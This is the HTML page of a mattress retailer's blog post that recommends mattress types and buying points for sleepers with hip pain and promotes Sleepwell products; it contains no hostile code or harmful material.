aria-expanded="false"></a></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://thesleepwellgallery.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div data-rocket-location-hash="ae09952dcb51da4b7e7510d1894525f4" id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section data-rocket-location-hash="976aa7e7668c262d80fc7d06da9e28a6" class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">The Mattress Buyer&#8217;s Guide for Sleepers With Hip Pain</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://thesleepwellgallery.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://thesleepwellgallery.com/category/mattress/" class="fusion-breadcrumb-link"><span >Mattress</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">The Mattress Buyer&#8217;s Guide for Sleepers With Hip Pain</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main data-rocket-location-hash="066f15242d1cc3d2edb984d5831af75a" id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://thesleepwellgallery.com/blog/how-to-pick-mattress-for-kids/" rel="prev">Previous</a>			<a href="https://thesleepwellgallery.com/blog/spring-mattress-vs-foam-mattress-which-is-better/" rel="next">Next</a>		</div>
	
					<article id="post-21408" class="post post-21408 type-post status-publish format-standard has-post-thumbnail hentry category-mattress tag-sleepwell-foam-mattress tag-sleepwell-mattress-supplier-in-delhi tag-sleepwell-revital-2-0-online">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg" data-rel="iLightbox[gallery21408]" title="" data-title="Sleepwell Luxury Mattress" data-caption="" aria-label="Sleepwell Luxury Mattress">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="817" height="637" src="https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg" class="attachment-full size-full lazyload wp-post-image" alt="Sleepwell Luxury Mattress" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27817%27%20height%3D%27637%27%20viewBox%3D%270%200%20817%20637%27%3E%3Crect%20width%3D%27817%27%20height%3D%27637%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg" data-srcset="https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress-200x156.jpg 200w, https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress-400x312.jpg 400w, https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress-600x468.jpg 600w, https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress-800x624.jpg 800w, https://thesleepwellgallery.com/wp-content/uploads/2020/11/Sleepwell-Luxury-Mattress.jpg 817w" data-sizes="auto" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">The Mattress Buyer&#8217;s Guide for Sleepers With Hip Pain</h2>										<div class="post-content">
				<p>Is your hip pain is the cause of your sleepless night? If yes, why not look for a change in sleeping mattress. So if you are not much sure of other reasons, then stop groggy your days anymore with hip aches and body cramps.</p>
<p>We will be summarizing you with the mattress types, good for sleepers with hip to make your sleep more comfortable and best for hip pain. So let’s know more about the same below.</p>
<h3><strong>What Type Of Mattress Is Best For Hip Pain?</strong></h3>
<p>If you are experiencing bad sleep for long and issues of hip pain, then invest in a mattress that is recommended to keep such aches away. If you are not happy in investing in a new mattress or out of budget, they can look for good mattress toppers for an extra layer of comfort and relief from hip pain.</p>
<p><img decoding="async" class="lazyload size-full wp-image-21230 aligncenter" src="http://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min.jpg" data-orig-src="http://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min.jpg" alt="" width="817" height="637" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27817%27%20height%3D%27637%27%20viewBox%3D%270%200%20817%20637%27%3E%3Crect%20width%3D%27817%27%20height%3D%27637%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min-200x156.jpg 200w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min-300x234.jpg 300w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min-400x312.jpg 400w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min-500x390.jpg 500w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min-600x468.jpg 600w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min-700x546.jpg 700w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min-768x599.jpg 768w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min-800x624.jpg 800w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/s3-min.jpg 817w" data-sizes="auto" data-orig-sizes="(max-width: 817px) 100vw, 817px" /></p>
<p>Hip pain is even caused by wrong sleeping posture too with the current mattress type. Mattress puts pressure on the affected joint, lowers the blood circulation, thus increasing swelling and pain. So pick the mattress that evenly distributes weight and relieves pressure points at the same time. However, picking off the mattress with your comfort is your personal choice but still keep some aspects imperative.</p>
<h3><strong>The Type of Mattress Suitable For Sleepers With Hip Pain:</strong></h3>
<p>Here below are five types of sleeping mattress ideally fit for people with hip pain to have a comfortable sleep.</p>
<ol>
<li>
<h4><strong> Air Mattress:</strong></h4>
<p>It ensures quality firmness level, reducing the hip pain, backaches, and cramps on the shoulders and neck.</li>
<li>
<h4><strong> Spring or Innerspring Mattress: </strong></h4>
<p>These are ideal for all sleepers, with any sleeping position at any age. They are comfortable yet not that recommendable for hip pain relief in particular.</li>
<li>
<h4><strong> Memory Foam Mattress: </strong></h4>
<p>It gives the best support and adjusts according to the shape of the body, providing great comfort to every part of the body. So is effect sleeping mattress for sleepers with hip pain.</li>
<li>
<h4><strong> Latex Mattress:</strong></h4>
<p>It is highly effective to relax sleepers with hip pain and muscular cramps on the back, lower back, shoulders, and neck. A latex mattress offers proper spinal alignment as adjusts to the contours of the body.</li>
<li>
<h4><strong>Hybrid Mattress:</strong></h4>
<p>For a maximum of good sleeping experience, a hybrid mattress is a reliable option. These are made up of memory foam with organic latex or other material offering good support, and comfort for sleepers with hip pain, cramps, and stiffness on the body.</li>
</ol>
<h3><strong>The Things To Consider While Picking Up The Mattress For People With Hip Pain:</strong></h3>
<p>Look for the below-mentioned points to keep sleepers with hip pain comfortable while sleeping.</p>
<ul>
<li>Check for mattress firmness.</li>
<li>Keep your body weight and height in measure to have the right size of the mattress.</li>
<li>Look for spine alignment features, contour, and support layers for extra comfortability.</li>
<li>The durability of the mattress is a considerable point.</li>
<li>Do check for mattress brand, and manufacturer with policies of return, warranty, etc.</li>
<li>If the mattress manufacturer offers sleep trails or not.</li>
<li>Affordability is a major point to get a high-quality mattress within the budget.</li>
</ul>
<h3><strong>Final Verdict:</strong></h3>
<p>Have you searched for the latest <strong>Sleepwell Foam Mattress</strong>? If not then must visit <strong><a href="http://thesleepwellgallery.com/blog/buying-mattress-in-delhi/">Sleepwell Mattress Supplier in Delhi</a> </strong>and other nearby locations. You can even scroll for <strong><a href="http://thesleepwellgallery.com/product/revital-2-0/">Sleepwell Revital 2.0 Online</a></strong> and different mattress types with prices on our website.</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://thesleepwellgallery.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-12-12T08:28:09+00:00</span><span>December 5th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://thesleepwellgallery.com/category/mattress/" rel="category tag">Mattress</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/#respond">0 Comments</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F&amp;t=The%20Mattress%20Buyer%E2%80%99s%20Guide%20for%20Sleepers%20With%20Hip%20Pain" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/share?url=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F&amp;text=The%20Mattress%20Buyer%E2%80%99s%20Guide%20for%20Sleepers%20With%20Hip%20Pain" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/&amp;title=The%20Mattress%20Buyer%E2%80%99s%20Guide%20for%20Sleepers%20With%20Hip%20Pain" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F&amp;title=The%20Mattress%20Buyer%E2%80%99s%20Guide%20for%20Sleepers%20With%20Hip%20Pain&amp;summary=Is%20your%20hip%20pain%20is%20the%20cause%20of%20your%20sleepless%20night%3F%20If%20yes%2C%20why%20not%20look%20for%20a%20change%20in%20sleeping%20mattress.%20So%20if%20you%20are%20not%20much%20sure%20of%20other%20reasons%2C%20then%20stop%20groggy%20your%20days%20anymore%20with%20hip%20aches%20and%20body%20cramps.%0D%0A%0D%0AWe%20will%20be%20summarizing%20you%20wi" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F&amp;name=The%20Mattress%20Buyer%E2%80%99s%20Guide%20for%20Sleepers%20With%20Hip%20Pain&amp;description=Is%20your%20hip%20pain%20is%20the%20cause%20of%20your%20sleepless%20night%3F%20If%20yes%2C%20why%20not%20look%20for%20a%20change%20in%20sleeping%20mattress.%20So%20if%20you%20are%20not%20much%20sure%20of%20other%20reasons%2C%20then%20stop%20groggy%20your%20days%20anymore%20with%20hip%20aches%20and%20body%20cramps.%0D%0A%0D%0AWe%20will%20be%20summarizing%20you%20with%20the%20mattress%20types%2C%20good%20for%20sleepers" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F&amp;description=Is%20your%20hip%20pain%20is%20the%20cause%20of%20your%20sleepless%20night%3F%20If%20yes%2C%20why%20not%20look%20for%20a%20change%20in%20sleeping%20mattress.%20So%20if%20you%20are%20not%20much%20sure%20of%20other%20reasons%2C%20then%20stop%20groggy%20your%20days%20anymore%20with%20hip%20aches%20and%20body%20cramps.%0D%0A%0D%0AWe%20will%20be%20summarizing%20you%20with%20the%20mattress%20types%2C%20good%20for%20sleepers&amp;media=https%3A%2F%2Fthesleepwellgallery.com%2Fwp-content%2Fuploads%2F2020%2F11%2FSleepwell-Luxury-Mattress.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fthesleepwellgallery.com%2Fblog%2Fthe-mattress-buyers-guide-for-sleepers-with-hip-pain%2F&amp;title=The%20Mattress%20Buyer%E2%80%99s%20Guide%20for%20Sleepers%20With%20Hip%20Pain&amp;description=Is%20your%20hip%20pain%20is%20the%20cause%20of%20your%20sleepless%20night%3F%20If%20yes%2C%20why%20not%20look%20for%20a%20change%20in%20sleeping%20mattress.%20So%20if%20you%20are%20not%20much%20sure%20of%20other%20reasons%2C%20then%20stop%20groggy%20your%20days%20anymore%20with%20hip%20aches%20and%20body%20cramps.%0D%0A%0D%0AWe%20will%20be%20summarizing%20you%20with%20the%20mattress%20types%2C%20good%20for%20sleepers" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://thesleepwellgallery.com/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/&amp;subject=The%20Mattress%20Buyer%E2%80%99s%20Guide%20for%20Sleepers%20With%20Hip%20Pain" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="https://thesleepwellgallery.com/author/admin/" title="Posts by admin" rel="author">admin</a>																	</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/cd28b9bd433cb5383a55fa60be5477e9?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd28b9bd433cb5383a55fa60be5477e9?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/>							</div>
							<div class="description">
															</div>
						</div>
					</section>
								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:10px;margin-bottom:15px;">
					<h3 class="title-heading-left" style="margin:0;">
						Related Posts					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="4" data-itemmargin="48px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Fitrest_Luxury-1920X1440-1-1696920078996-500x383.jpg" srcset="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Fitrest_Luxury-1920X1440-1-1696920078996-500x383.jpg 1x, https://thesleepwellgallery.com/wp-content/uploads/2023/12/Fitrest_Luxury-1920X1440-1-1696920078996-500x383@2x.jpg 2x" width="500" height="383" alt="Why Sleepwell Mattresses are a Top Choice for Quality and Comfort" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://thesleepwellgallery.com/blog/why-sleepwell-mattresses-are-a-top-choice-for-quality-and-comfort/">Why Sleepwell Mattresses are a Top Choice for Quality and Comfort</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Fitrest_Luxury-1920X1440-1-1696920078996.jpg" data-id="23018" data-rel="iLightbox[gallery]" data-title="Fitrest_Luxury 1920X1440 (1)-1696920078996" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://thesleepwellgallery.com/blog/why-sleepwell-mattresses-are-a-top-choice-for-quality-and-comfort/">
						Why Sleepwell Mattresses are a Top Choice for Quality and Comfort					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://thesleepwellgallery.com/blog/why-sleepwell-mattresses-are-a-top-choice-for-quality-and-comfort/" aria-label="Why Sleepwell Mattresses are a Top Choice for Quality and Comfort"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Nexa-Premium-Double-Mattress-1920X1440-1695901400597-1696915227385-1-500x383.jpg" srcset="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Nexa-Premium-Double-Mattress-1920X1440-1695901400597-1696915227385-1-500x383.jpg 1x, https://thesleepwellgallery.com/wp-content/uploads/2023/12/Nexa-Premium-Double-Mattress-1920X1440-1695901400597-1696915227385-1-500x383@2x.jpg 2x" width="500" height="383" alt="Why Sleepwell Mattress Suppliers are the Key to Your Best Night&#8217;s Sleep" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://thesleepwellgallery.com/blog/why-sleepwell-mattress-suppliers-are-the-key-to-your-best-nights-sleep/">Why Sleepwell Mattress Suppliers are the Key to Your Best Night&#8217;s Sleep</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Nexa-Premium-Double-Mattress-1920X1440-1695901400597-1696915227385-1.jpg" data-id="23016" data-rel="iLightbox[gallery]" data-title="Nexa Premium - Double Mattress 1920X1440-1695901400597-1696915227385" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://thesleepwellgallery.com/blog/why-sleepwell-mattress-suppliers-are-the-key-to-your-best-nights-sleep/">
						Why Sleepwell Mattress Suppliers are the Key to Your Best Night&#8217;s Sleep					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://thesleepwellgallery.com/blog/why-sleepwell-mattress-suppliers-are-the-key-to-your-best-nights-sleep/" aria-label="Why Sleepwell Mattress Suppliers are the Key to Your Best Night&#8217;s Sleep"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://thesleepwellgallery.com/wp-content/uploads/2023/12/mattress-you-must-purchase-1024x647-1-500x383.jpg" srcset="https://thesleepwellgallery.com/wp-content/uploads/2023/12/mattress-you-must-purchase-1024x647-1-500x383.jpg 1x, https://thesleepwellgallery.com/wp-content/uploads/2023/12/mattress-you-must-purchase-1024x647-1-500x383@2x.jpg 2x" width="500" height="383" alt="Why Latex Mattresses Are Gaining Popularity: A Complete Overview for 2023" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://thesleepwellgallery.com/blog/why-latex-mattresses-are-gaining-popularity-a-complete-overview-for-2023/">Why Latex Mattresses Are Gaining Popularity: A Complete Overview for 2023</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://thesleepwellgallery.com/wp-content/uploads/2023/12/mattress-you-must-purchase-1024x647-1.jpg" data-id="22970" data-rel="iLightbox[gallery]" data-title="mattress-you-must-purchase-1024x647" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://thesleepwellgallery.com/blog/why-latex-mattresses-are-gaining-popularity-a-complete-overview-for-2023/">
						Why Latex Mattresses Are Gaining Popularity: A Complete Overview for 2023					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://thesleepwellgallery.com/blog/why-latex-mattresses-are-gaining-popularity-a-complete-overview-for-2023/" aria-label="Why Latex Mattresses Are Gaining Popularity: A Complete Overview for 2023"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Sleepwell-mattress-768x576-1-500x383.jpg" srcset="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Sleepwell-mattress-768x576-1-500x383.jpg 1x, https://thesleepwellgallery.com/wp-content/uploads/2023/12/Sleepwell-mattress-768x576-1-500x383@2x.jpg 2x" width="500" height="383" alt="Step-by-Step Instructions: Proper Techniques for Cleaning Your Mattress" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://thesleepwellgallery.com/blog/step-by-step-instructions-proper-techniques-for-cleaning-your-mattress/">Step-by-Step Instructions: Proper Techniques for Cleaning Your Mattress</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://thesleepwellgallery.com/wp-content/uploads/2023/12/Sleepwell-mattress-768x576-1.jpg" data-id="22971" data-rel="iLightbox[gallery]" data-title="Sleepwell-mattress-768x576" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://thesleepwellgallery.com/blog/step-by-step-instructions-proper-techniques-for-cleaning-your-mattress/">
						Step-by-Step Instructions: Proper Techniques for Cleaning Your Mattress					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://thesleepwellgallery.com/blog/step-by-step-instructions-proper-techniques-for-cleaning-your-mattress/" aria-label="Step-by-Step Instructions: Proper Techniques for Cleaning Your Mattress"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/the-mattress-buyers-guide-for-sleepers-with-hip-pain/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thesleepwellgallery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comment</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comment..."></textarea></div><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Name (required)" size="30" aria-required="true" required="required" aria-label="Name (required)"/>
<input id="email" name="email" type="email" value="" placeholder="Email (required)" size="30"  aria-required="true" required="required" aria-label="Email (required)"/>
<input id="url" name="url" type="url" value="" placeholder="Website" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21408' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
														</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-rocket-location-hash="5dcc5e3f3ee8f3912072ac285568195e" class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2024 <a href="https://thesleepwellgallery.com/">SUNRISE FOAM AND FURNISHING</a>  | All Rights Reserved | ADDRESS : SHOP NO 19 UGF, SUNRISE MALL 11 COM-A SECTOR 11, VASUNDHARA 201012 | Marketing By <a href="https://taptodigital.com/">Tap to Digital</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/thesleepwellgallery/?ref=bookmarks" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/thesleepwellgallery/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/28770755/admin/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<div  class="gmwqp_popup_op">
			<div class="gmwqp_inner_popup_op">
				<div class="gmwqp_inner_popup_op_mores">
					<a href="#" class="gmwqp_close b-close"><img src="https://thesleepwellgallery.com/wp-content/plugins/gm-woocommerce-quote-popup/assents/img/close_btn.png" /></a>
					
					
					<h3 class="gmwqp_popup_title">Product Enquiry</h3>
							<div class="gmwqp_toplevel">
					<form action="#" id="gmwqp_popup_op_form" class="gmwqp_popup_op_form" method="post" accept-charset="utf-8">
				<div class="gmwqp_popupcontant" id="gmwqp_popupcontant">
						<div class="gmwqp_inner_popupcontant">
